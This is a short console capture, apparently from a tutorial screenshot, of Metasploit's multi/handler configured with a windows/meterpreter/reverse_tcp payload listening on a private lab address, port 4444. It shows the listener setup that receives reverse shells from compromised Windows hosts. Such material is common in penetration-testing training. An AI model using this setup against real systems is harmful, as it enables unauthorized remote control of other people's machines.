 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.11        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >